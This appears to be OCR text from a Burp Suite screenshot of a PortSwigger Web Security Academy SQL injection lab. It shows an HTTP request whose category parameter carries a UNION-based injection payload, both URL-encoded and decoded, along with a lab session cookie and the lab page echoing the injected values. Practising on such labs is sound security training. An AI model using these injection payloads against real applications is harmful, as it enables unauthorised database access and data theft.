 Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Games'+and+1%3d2+union+select+1,2+--+
HTTP/2
2 Host: 0a7e00c90474a97782c50b7c00ed005b.web-security-academy.net
3 Cookie: session=cPAeh1yIQu3W3KfhJ8svJPNy7zW3SObL
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7e00c90474a97782c50b7c00ed005b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Academy
querying the
database type
and version on
MySQL and
Microsoft
Home
Back to lab home
WE LIKE TO
SHOP
Make the database
retrieve the string:
Back to lab description
Toys & Games' and 1=2 union select 1,2 --
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
1
2
Inspector
Selection 32 (0x20)
Selected text
'+and+1%3d2+union+select+1,2+--+
Decoded from: URL encoding
' and 1=2 union select 1,2 --
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes